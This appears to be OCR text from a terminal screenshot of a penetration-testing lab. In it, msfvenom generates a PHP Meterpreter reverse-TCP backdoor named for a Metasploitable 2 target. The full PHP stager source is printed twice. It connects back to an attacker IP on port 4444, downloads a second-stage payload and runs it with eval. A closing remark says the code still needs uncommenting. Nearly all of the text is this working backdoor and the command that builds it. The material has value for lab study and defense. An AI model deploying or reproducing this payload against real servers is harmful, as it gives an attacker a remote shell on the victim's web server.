 Applications Places Terminal Sat 12:25 1
root@alice: ~
File Edit View Search Terminal Help
root@alice:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.209.179 LPORT=4444 -f raw -o /root/metas2_backdoor2.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1116 bytes
Saved as: /root/metas2_backdoor2.php
root@alice:~# ls -l metas2_backdoor2.php
-rw-r--r-- 1 root root 1116 May  5 12:19 metas2_backdoor2.php
root@alice:~# head -2 metas2_backdoor2.php
/*<?php /**/ error_reporting(0); $ip = '192.168.209.179'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream
'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $po
rt); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_typ
e) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nl
en", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); b
reak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();root@alice:~# tail -2 metas2_backdoor2.php
/*<?php /**/ error_reporting(0); $ip = '192.168.209.179'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream
'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $po
rt); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_typ
e) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nl
en", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); b
reak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();root@alice:~# WE NEED TO UNCOMMENT OUR PHP CODE AT THE BEGINNING